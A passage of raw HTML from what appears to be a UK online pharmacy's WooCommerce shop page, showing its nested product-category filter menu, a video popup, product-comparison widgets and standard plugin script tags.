	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638 current-cat-parent current-cat-ancestor"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639 current-cat pf-active"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
	<ul class='children'>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/by-mouth/" data-val="by-mouth" data-title="By Mouth" >By Mouth</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/" data-val="eyes-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/nasal-care/" data-val="nasal-care" data-title="Nasal Care" >Nasal Care</a>
</li>
	<li class="cat-item cat-item-392"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/" data-val="skin-care" data-title="Skin Care" >Skin Care</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/" data-val="antivirals" data-title="Antivirals" >Antivirals</a>
</li>
	<li class="cat-item cat-item-357"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/children/" data-val="children" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-350"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/" data-val="cough-cold-flu" data-title="Cough, Cold &amp; Flu" >Cough, Cold &amp; Flu</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/" data-val="dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-389"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/" data-val="diabetes" data-title="Diabetes" >Diabetes</a>
</li>
	<li class="cat-item cat-item-383"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/" data-val="ears-nose-and-throat" data-title="Ears, Nose and Throat" >Ears, Nose and Throat</a>
</li>
	<li class="cat-item cat-item-382"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/" data-val="eye-care" data-title="Eye Care" >Eye Care</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/" data-val="foot-care" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-354"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/" data-val="fungal" data-title="Fungal" >Fungal</a>
</li>
	<li class="cat-item cat-item-351"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/" data-val="headache-and-migraine" data-title="Headache and Migraine" >Headache and Migraine</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/" data-val="herbal" data-title="Herbal" >Herbal</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/" data-val="homeopathic" data-title="Homeopathic" >Homeopathic</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" data-val="medicated-hair-skin-care" data-title="Medicated Hair &amp; Skin Care" >Medicated Hair &amp; Skin Care</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/" data-val="other-medicines" data-title="Other Medicines" >Other Medicines</a>
</li>
	<li class="cat-item cat-item-349"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/" data-val="pain-relief" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-377"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/" data-val="rectal" data-title="Rectal" >Rectal</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/" data-val="sleeping-aids" data-title="Sleeping Aids" >Sleeping Aids</a>
</li>
	<li class="cat-item cat-item-391"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/" data-val="smoking" data-title="Smoking" >Smoking</a>
</li>
	<li class="cat-item cat-item-358"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/" data-val="stomach" data-title="Stomach" >Stomach</a>
</li>
	<li class="cat-item cat-item-356"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/" data-val="thrush" data-title="Thrush" >Thrush</a>
	<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/male-thrush/" data-val="male-thrush" data-title="Male Thrush" >Male Thrush</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/oral-thrush/" data-val="oral-thrush" data-title="Oral Thrush" >Oral Thrush</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/vaginal-thrush/" data-val="vaginal-thrush" data-title="Vaginal Thrush" >Vaginal Thrush</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/" data-val="travel" data-title="Travel" >Travel</a>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/" data-val="vitamins-medicine" data-title="Vitamins" >Vitamins</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-589"><a class="pf-value" href="https://allchemists.co.uk/product-category/nursery-sleep/" data-val="nursery-sleep" data-title="Nursery &amp; Sleep" >Nursery &amp; Sleep</a>
</li>
	<li class="cat-item cat-item-627"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/" data-val="optical-dental" data-title="Optical &amp; Dental" >Optical &amp; Dental</a>
<ul class='children'>
	<li class="cat-item cat-item-628"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/dental-optical-dental/" data-val="dental-optical-dental" data-title="Dental" >Dental</a>
</li>
	<li class="cat-item cat-item-630"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/glasses-accessories/" data-val="glasses-accessories" data-title="Glasses Accessories" >Glasses Accessories</a>
</li>
	<li class="cat-item cat-item-629"><a class="pf-value" href="https://allchemists.co.uk/product-category/optical-dental/reading-glasses/" data-val="reading-glasses" data-title="Reading Glasses" >Reading Glasses</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-590"><a class="pf-value" href="https://allchemists.co.uk/product-category/pregnancy-care/" data-val="pregnancy-care" data-title="Pregnancy Care" >Pregnancy Care</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://allchemists.co.uk/product-category/sexual-wellbeing/" data-val="sexual-wellbeing" data-title="Sexual Wellbeing" >Sexual Wellbeing</a>
</li>
	<li class="cat-item cat-item-591"><a class="pf-value" href="https://allchemists.co.uk/product-category/soothers/" data-val="soothers" data-title="Soothers" >Soothers</a>
</li>
	<li class="cat-item cat-item-634"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/" data-val="supermarket" data-title="Supermarket" >Supermarket</a>
<ul class='children'>
	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/matico-child/*","/wp-content/themes/matico/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type='text/css'>.custombox-y-bottom .paoc-popup-39029{margin-bottom: 34px;}.paoc-popup-39029.paoc-inline-popup{margin-bottom: 49px;}</style><div class="paoc-cb-popup-body paoc-wrap paoc-popup paoc-modal-popup paoc-popup-39029 paoc-popup-page-load paoc-popup-announcement paoc-popup-announcement-design-1 paoc-design-1 paoc-popup-js" id="paoc-popup-39029-1" data-popup-conf='{&quot;content&quot;:{&quot;target&quot;:&quot;#paoc-popup-39029-1&quot;,&quot;effect&quot;:&quot;fadein&quot;,&quot;positionX&quot;:&quot;center&quot;,&quot;positionY&quot;:&quot;center&quot;,&quot;fullscreen&quot;:false,&quot;speedIn&quot;:500,&quot;speedOut&quot;:250,&quot;close&quot;:false,&quot;animateFrom&quot;:&quot;top&quot;,&quot;animateTo&quot;:&quot;top&quot;},&quot;loader&quot;:{&quot;active&quot;:false,&quot;color&quot;:&quot;#000000&quot;,&quot;speed&quot;:1000},&quot;overlay&quot;:{&quot;active&quot;:true,&quot;color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close&quot;:false,&quot;opacity&quot;:1}}' data-conf='{&quot;id&quot;:39029,&quot;popup_type&quot;:&quot;page_load&quot;,&quot;display_type&quot;:&quot;modal&quot;,&quot;disappear&quot;:0,&quot;disappear_mode&quot;:&quot;normal&quot;,&quot;open_delay&quot;:0.3,&quot;cookie_prefix&quot;:&quot;paoc_popup&quot;,&quot;cookie_expire&quot;:1,&quot;cookie_unit&quot;:&quot;day&quot;}' data-id='paoc-popup-39029'>
	<div class="paoc-popup-inr-wrap">
		<div class="paoc-padding-20 paoc-popup-con-bg">
			<div class="paoc-popup-inr">
									<div class="paoc-popup-margin paoc-popup-content"><p><iframe title="YouTube video player" src="https://www.youtube.com/embed/PcOok1Tj2-o" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
</div>
									<div class="paoc-popup-margin paoc-popup-snote"><i class="fa fa-lock"></i> <span>100% secure your website.</span></div>
							</div>
		</div>
	</div>

			<div class="paoc-credit-wrp">
			<span class="paoc-credit-inr-wrp">
				<a class="paoc-credit-link" href="https://essentialplugin.com?utm_source=https://allchemists.co.uk&#038;utm_medium=popup&#038;utm_campaign=credit-link" target="_blank" title="Powered by EssentialPlugin">
					<span class="paoc-credit-copyright-text">Powered by</span>
					<span class="paoc-credit-copyright-logo">
						<img src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/images/essentialplugin-logo-small.png" alt="EssentialPlugin" />
					</span>
				</a>
			</span>
		</div>
			<a href="javascript:void(0);" class="paoc-close-popup paoc-popup-close">
			<svg viewBox="0 0 1792 1792"><path d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"></path></svg>
		</a>
	</div>                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
